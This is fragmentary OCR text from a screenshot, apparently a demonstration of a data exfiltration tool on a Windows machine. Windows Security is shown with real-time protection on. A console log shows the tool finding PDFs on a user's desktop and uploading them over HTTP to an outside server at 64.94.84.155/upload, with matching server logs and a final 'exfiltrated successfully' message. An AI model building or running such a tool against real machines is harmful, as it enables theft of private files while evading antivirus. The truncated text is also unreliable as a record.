 Virus & threat protectio
View and update Virus & threat protection setti
Antivirus.
Real-time prote
Locates and stops m
can turn off this setti
automatically.
On
Dev Drive prote
Scans for threats asy
performance impact
On
See volumes
Learn more
andro
New
Gallery
Sta
ome
allery
neDrive
esktop
ownloa
ocumen
ictures
1 item
Task Manager
Processes
Name
Apps (0)
Background
docum
Windows processes (0)
Windows PowerShell
INFO:     Response
INFO:     178.249.2
2025-01-14 19:05:59
INFO:     Incoming
2025-01-14 19:05:59
: multipart/form-da
INFO:     Received
boundary=----WebKit
2025-01-14 19:05:59
INFO:     Processin
2025-01-14 19:05:59
INFO:     Successfu
2025-01-14 19:05:59
INFO:     Response
INFO:     178.249.2
2025-01-14 19:05:59
INFO:     Incoming
2025-01-14 19:05:59
: multipart/form-da
INFO:     Received
boundary=----WebKit
2025-01-14 19:06:00
INFO:     Processin
2025-01-14 19:06:00
INFO:     Successfu
2025-01-14 19:06:00,474 - INFO - Response status: 200 for POST http://64.94.84.155/u
INFO:     Response status: 200 for POST http://64.94.84.155/upload
INFO:     178.249.210.20:10641 - "POST /upload HTTP/1.1" 200 OK
Command Prompt - ssh -i id_
[*] Starting relevant file exfiltration from: C:\Users\andro\Des
[*] Found relevant file: C:\Users\andro\Desktop\Antivirus hacker
[+] Uploaded via HTTP: C:\Users\andro\Desktop\Antivirus hackers
[+] Uploaded: C:\Users\andro\Desktop\Antivirus hackers handbook
[*] Found relevant file: C:\Users\andro\Desktop\Antivirus hacker
[+] Uploaded via HTTP: C:\Users\andro\Desktop\Antivirus hackers
[+] Uploaded: C:\Users\andro\Desktop\Antivirus hackers handbook.
[*] Found relevant file: C:\Users\andro\Desktop\avg_avc_uma_en_l
[+] Uploaded via HTTP: C:\Users\andro\Desktop\avg_avc_uma_en_lts
[+] Uploaded: C:\Users\andro\Desktop\avg_avc_uma_en_ltst_13.pdf
[-] Skipping irrelevant file: C:\Users\andro\Desktop\Data-exfil.
[-] Skipping irrelevant file: C:\Users\andro\Desktop\desktop.ini
[-] Skipping irrelevant file: C:\Users\andro\Desktop\document -
[*] Found relevant file: C:\Users\andro\Desktop\Test\Antivirus ha
[+] Uploaded via HTTP: C:\Users\andro\Desktop\Test\Antivirus hac
[+] Uploaded: C:\Users\andro\Desktop\Test\Antivirus hackers hand
[-] Skipping irrelevant file: C:\Users\andro\Desktop\Test\Data-e
[-] Skipping irrelevant file: C:\Users\andro\Desktop\Test\docume
[*] Found relevant file: C:\Users\andro\Desktop\Test\user-manual
[+] Uploaded via HTTP: C:\Users\andro\Desktop\Test\user-manual-h
[+] Uploaded: C:\Users\andro\Desktop\Test\user-manual-home-eng -
[*] Found relevant file: C:\Users\andro\Desktop\user-manual-home
[+] Uploaded via HTTP: C:\Users\andro\Desktop\user-manual-home-e
[+] Uploaded: C:\Users\andro\Desktop\user-manual-home-eng.pdf
[*] Relevant files exfiltrated successfully.
C:\Users\andro\Desktop>